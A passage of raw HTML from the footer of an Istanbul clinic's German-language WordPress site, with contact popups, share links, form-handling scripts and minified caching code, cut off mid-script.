				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/de/kontakt/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Wegbeschreibung ></span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a64029 elementor-section-content-middle elementor-reverse-tablet animated-fast elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="8a64029" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0bd618d" data-id="0bd618d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8bce7e1 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="8bce7e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Der Seiteninhalt dient nur zu Informationszwecken. Fragen Sie Ihren Arzt nach Diagnose und Behandlung.</p><p>Alle Rechte vorbehalten © 2025</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e85a423 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="e85a423" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Der Seiteninhalt dient nur zu Informationszwecken.</p><p>Fragen Sie Ihren Arzt nach Diagnose und Behandlung.</p><p>Alle Rechte vorbehalten © 2025</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b39bc8" data-id="3b39bc8" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
							<script type="rocketlazyloadscript">
						document.addEventListener('wpcf7mailsent', function(event) {
						// AJAX ile veri al
						fetch('/wp-admin/admin-ajax.php?action=get_user_phone')
							.then(response => response.json())
							.then(data => {
								if (data.success) {
									var userPhone = data.data.userPhone;
									var whatsappLink = data.data.whatsappLink;

									if (userPhone && whatsappLink) {
										window.location.href = whatsappLink;
									}
								} else {
									console.error('Hata:', data.data.message);
								}
							})
							.catch(error => console.error('Hata:', error));
					}, false);
					</script>
				</footer>
			</div>
		
</div><!-- / #page -->



<div id="scroll-to-top" class="vamtam-scroll-to-top icon"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M15.098 8.344L.678 21.164C.081 21.694 0 22.645.5 23.279c.499.638 1.385.725 1.983.193l13.518-12.018 13.516 12.02c.6.53 1.486.445 1.985-.193s.419-1.585-.178-2.115L16.906 8.345c-.263-.234-.584-.351-.905-.351s-.641.118-.902.35z"/></svg></div>


		<div data-elementor-type="popup" data-elementor-id="2742" class="elementor elementor-2742 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-b4e93ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4e93ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e3c2eec" data-id="e3c2eec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6dee008 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="6dee008" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Paylaş</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dcf1d0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcf1d0d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3b5bed" data-id="d3b5bed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-999daf9 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="999daf9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/share.php?u=https://drheclinic.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Share on Facebook</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f27a2a7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f27a2a7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a99147e elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a99147e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://drheclinic.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text">Share on LinkedIn </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3d2492c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3d2492c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<nav data-elementor-type="popup" data-elementor-id="320" class="elementor elementor-320 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;close_automatically&quot;:&quot;10&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3c51111e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c51111e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26c8dd56" data-id="26c8dd56" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ce3940d elementor-view-default elementor-widget elementor-widget-icon" data-id="4ce3940d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 60 60"><defs><style>.cls-1{fill:#f46969;}</style></defs><title>DRHE Phone İcon</title><path class="cls-1" d="M29.33,24.26H24a.87.87,0,0,0-.87.88v8.8a.87.87,0,0,0,.87.88h8.81a.87.87,0,0,0,.87-.88V32.17a.87.87,0,0,0-.87-.87H27.56a.88.88,0,0,1-.88-.87V28.65a.88.88,0,0,1,.88-.87h5.29a.87.87,0,0,0,.87-.87V18.1a.87.87,0,0,0-.87-.87H24a.87.87,0,0,0-.87.87v1.77a.87.87,0,0,0,.87.87h5.29a.87.87,0,0,1,.88.88v1.77A.87.87,0,0,1,29.33,24.26Z" transform="translate(0 0)"></path><path class="cls-1" d="M47.8,33.94V18.1a.88.88,0,0,0-.88-.87H45.15a.87.87,0,0,0-.87.87v5.29a.87.87,0,0,1-.87.87H41.63a.87.87,0,0,1-.87-.87V18.1a.87.87,0,0,0-.87-.87H38.12a.87.87,0,0,0-.88.87v8.81a.87.87,0,0,0,.88.87h5.29a.87.87,0,0,1,.87.87v5.29a.87.87,0,0,0,.87.88h1.77A.88.88,0,0,0,47.8,33.94Z" transform="translate(0 0)"></path><path class="cls-1" d="M48.92,13.13l-2-2a.31.31,0,0,1,0-.45l2.87-2.87a.3.3,0,0,1,.44,0l2,2a.3.3,0,0,1,0,.44l-2.87,2.88A.31.31,0,0,1,48.92,13.13Z" transform="translate(0 0)"></path><path class="cls-1" d="M40.15,1.73l2.66,1.11a.31.31,0,0,1,.17.41L41.43,7a.31.31,0,0,1-.41.17l-2.67-1.1a.32.32,0,0,1-.17-.41L39.74,1.9A.32.32,0,0,1,40.15,1.73Z" transform="translate(0 0)"></path><path class="cls-1" d="M28.56,0h2.88a.32.32,0,0,1,.32.32V4.38a.31.31,0,0,1-.32.31H28.56a.31.31,0,0,1-.32-.31V.32A.32.32,0,0,1,28.56,0Z" transform="translate(0 0)"></path><path class="cls-1" d="M20.26,1.9l1.56,3.75a.33.33,0,0,1-.17.42L19,7.17A.31.31,0,0,1,18.57,7L17,3.25a.3.3,0,0,1,.17-.41l2.66-1.11A.32.32,0,0,1,20.26,1.9Z" transform="translate(0 0)"></path><path class="cls-1" d="M10.25,7.77l2.87,2.87a.31.31,0,0,1,0,.45l-2,2a.3.3,0,0,1-.44,0L7.77,10.25a.3.3,0,0,1,0-.44l2-2A.31.31,0,0,1,10.25,7.77Z" transform="translate(0 0)"></path><path class="cls-1" d="M49.75,52.24l-2.87-2.87a.31.31,0,0,1,0-.45l2-2a.31.31,0,0,1,.44,0l2.87,2.87a.31.31,0,0,1,0,.45l-2,2A.31.31,0,0,1,49.75,52.24Z" transform="translate(0 0)"></path><path class="cls-1" d="M56.75,43,53,41.43a.31.31,0,0,1-.17-.41l1.1-2.67a.33.33,0,0,1,.42-.17l3.75,1.56a.32.32,0,0,1,.17.41l-1.11,2.66A.31.31,0,0,1,56.75,43Z" transform="translate(0 0)"></path><path class="cls-1" d="M55.62,28.24h4.06a.32.32,0,0,1,.32.32v2.88a.32.32,0,0,1-.32.32H55.62a.31.31,0,0,1-.31-.32V28.56A.31.31,0,0,1,55.62,28.24Z" transform="translate(0 0)"></path><path class="cls-1" d="M57.17,17.19l1.1,2.66a.32.32,0,0,1-.17.42l-3.75,1.55a.31.31,0,0,1-.41-.17L52.83,19a.32.32,0,0,1,.17-.42L56.75,17A.32.32,0,0,1,57.17,17.19Z" transform="translate(0 0)"></path><path class="cls-1" d="M24.86,50A23.73,23.73,0,0,1,10,35.14a1.45,1.45,0,0,1,1.38-1.9h.95a1.45,1.45,0,0,0,1.45-1.44V22.19a1.45,1.45,0,0,0-1.45-1.45H1.44A1.45,1.45,0,0,0,0,22.19v4A33.81,33.81,0,0,0,33.81,60h4a1.45,1.45,0,0,0,1.45-1.44V47.66a1.45,1.45,0,0,0-1.45-1.45H28.2a1.45,1.45,0,0,0-1.44,1.45v1A1.45,1.45,0,0,1,24.86,50Z" transform="translate(0 0)"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1542623e elementor-widget elementor-widget-heading" data-id="1542623e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://wa.me/905433743004?text=Merhaba+Dr+HE+Clinic,%20Tedaviler%20hakk%C4%B1nda%20detayl%C4%B1%20bilgi%20alabilirmiyim%20?">+90 543 374 30 04</a></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-dbf8004 elementor-widget elementor-widget-text-editor" data-id="dbf8004" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="font-family: Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 300; letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);">Merak ettiğiniz sorularınız mı var?</span></p><p>Size yardımcı olmak için buradayız.</p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> </span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);">7/24 çağrı merkezimizden bize ulaşabilirsiniz.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6dc8b866 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6dc8b866" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-779fe741" data-id="779fe741" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b828979 elementor-widget elementor-widget-text-editor" data-id="b828979" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Altunizade, Kısıklı Cd. No: 5/B, 34662<br/> Üsküdar/İstanbul					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53d96815 elementor-align-center elementor-widget elementor-widget-button" data-id="53d96815" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/de/kontakt/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-directions"></i>			</span>
						<span class="elementor-button-text">Yol Tarifi Al</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</nav>
				<nav data-elementor-type="popup" data-elementor-id="11259" class="elementor elementor-11259 elementor-320 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;close_automatically&quot;:&quot;10&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3c51111e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c51111e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26c8dd56" data-id="26c8dd56" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ce3940d elementor-view-default elementor-widget elementor-widget-icon" data-id="4ce3940d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 60 60"><defs><style>.cls-1{fill:#f46969;}</style></defs><title>DRHE Phone İcon</title><path class="cls-1" d="M29.33,24.26H24a.87.87,0,0,0-.87.88v8.8a.87.87,0,0,0,.87.88h8.81a.87.87,0,0,0,.87-.88V32.17a.87.87,0,0,0-.87-.87H27.56a.88.88,0,0,1-.88-.87V28.65a.88.88,0,0,1,.88-.87h5.29a.87.87,0,0,0,.87-.87V18.1a.87.87,0,0,0-.87-.87H24a.87.87,0,0,0-.87.87v1.77a.87.87,0,0,0,.87.87h5.29a.87.87,0,0,1,.88.88v1.77A.87.87,0,0,1,29.33,24.26Z" transform="translate(0 0)"></path><path class="cls-1" d="M47.8,33.94V18.1a.88.88,0,0,0-.88-.87H45.15a.87.87,0,0,0-.87.87v5.29a.87.87,0,0,1-.87.87H41.63a.87.87,0,0,1-.87-.87V18.1a.87.87,0,0,0-.87-.87H38.12a.87.87,0,0,0-.88.87v8.81a.87.87,0,0,0,.88.87h5.29a.87.87,0,0,1,.87.87v5.29a.87.87,0,0,0,.87.88h1.77A.88.88,0,0,0,47.8,33.94Z" transform="translate(0 0)"></path><path class="cls-1" d="M48.92,13.13l-2-2a.31.31,0,0,1,0-.45l2.87-2.87a.3.3,0,0,1,.44,0l2,2a.3.3,0,0,1,0,.44l-2.87,2.88A.31.31,0,0,1,48.92,13.13Z" transform="translate(0 0)"></path><path class="cls-1" d="M40.15,1.73l2.66,1.11a.31.31,0,0,1,.17.41L41.43,7a.31.31,0,0,1-.41.17l-2.67-1.1a.32.32,0,0,1-.17-.41L39.74,1.9A.32.32,0,0,1,40.15,1.73Z" transform="translate(0 0)"></path><path class="cls-1" d="M28.56,0h2.88a.32.32,0,0,1,.32.32V4.38a.31.31,0,0,1-.32.31H28.56a.31.31,0,0,1-.32-.31V.32A.32.32,0,0,1,28.56,0Z" transform="translate(0 0)"></path><path class="cls-1" d="M20.26,1.9l1.56,3.75a.33.33,0,0,1-.17.42L19,7.17A.31.31,0,0,1,18.57,7L17,3.25a.3.3,0,0,1,.17-.41l2.66-1.11A.32.32,0,0,1,20.26,1.9Z" transform="translate(0 0)"></path><path class="cls-1" d="M10.25,7.77l2.87,2.87a.31.31,0,0,1,0,.45l-2,2a.3.3,0,0,1-.44,0L7.77,10.25a.3.3,0,0,1,0-.44l2-2A.31.31,0,0,1,10.25,7.77Z" transform="translate(0 0)"></path><path class="cls-1" d="M49.75,52.24l-2.87-2.87a.31.31,0,0,1,0-.45l2-2a.31.31,0,0,1,.44,0l2.87,2.87a.31.31,0,0,1,0,.45l-2,2A.31.31,0,0,1,49.75,52.24Z" transform="translate(0 0)"></path><path class="cls-1" d="M56.75,43,53,41.43a.31.31,0,0,1-.17-.41l1.1-2.67a.33.33,0,0,1,.42-.17l3.75,1.56a.32.32,0,0,1,.17.41l-1.11,2.66A.31.31,0,0,1,56.75,43Z" transform="translate(0 0)"></path><path class="cls-1" d="M55.62,28.24h4.06a.32.32,0,0,1,.32.32v2.88a.32.32,0,0,1-.32.32H55.62a.31.31,0,0,1-.31-.32V28.56A.31.31,0,0,1,55.62,28.24Z" transform="translate(0 0)"></path><path class="cls-1" d="M57.17,17.19l1.1,2.66a.32.32,0,0,1-.17.42l-3.75,1.55a.31.31,0,0,1-.41-.17L52.83,19a.32.32,0,0,1,.17-.42L56.75,17A.32.32,0,0,1,57.17,17.19Z" transform="translate(0 0)"></path><path class="cls-1" d="M24.86,50A23.73,23.73,0,0,1,10,35.14a1.45,1.45,0,0,1,1.38-1.9h.95a1.45,1.45,0,0,0,1.45-1.44V22.19a1.45,1.45,0,0,0-1.45-1.45H1.44A1.45,1.45,0,0,0,0,22.19v4A33.81,33.81,0,0,0,33.81,60h4a1.45,1.45,0,0,0,1.45-1.44V47.66a1.45,1.45,0,0,0-1.45-1.45H28.2a1.45,1.45,0,0,0-1.44,1.45v1A1.45,1.45,0,0,1,24.86,50Z" transform="translate(0 0)"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1542623e lang-de whatsappRedirections packagesPrice_Button_de surgicalObesityProcedure elementor-widget elementor-widget-heading" data-id="1542623e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Kontaktieren Sie uns jetzt!</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-dbf8004 elementor-widget elementor-widget-text-editor" data-id="dbf8004" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Haben Sie Fragen?<br />Wir sind hier, um Ihnen zu helfen.</p><p> </p><p>Sie erreichen uns rund um die Uhr über unsere Dr. HE Servicehotline.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6dc8b866 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6dc8b866" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-779fe741" data-id="779fe741" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b828979 elementor-widget elementor-widget-text-editor" data-id="b828979" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Altunizade, Kısıklı Cd. No: 5/B, 34662 <br/>Üsküdar/İstanbul					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53d96815 elementor-align-center elementor-widget elementor-widget-button" data-id="53d96815" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/de/kontakt/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-directions"></i>			</span>
						<span class="elementor-button-text">Wegbeschreibung</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</nav>
		<link rel='stylesheet' id='elementor-post-7712-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-7712.css?ver=1708822512' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2742-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-2742.css?ver=1708806575' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-320.css?ver=1708806557' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11259-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-11259.css?ver=1737535773' type='text/css' media='all' />

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766671449' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/drheclinic.com\/de\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766671449' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/drheclinic.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1766671449' id='wpcf7-redirect-script-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/plastic-surgery-istanbul-turkey\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/drheclinic.com\/de\/","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var 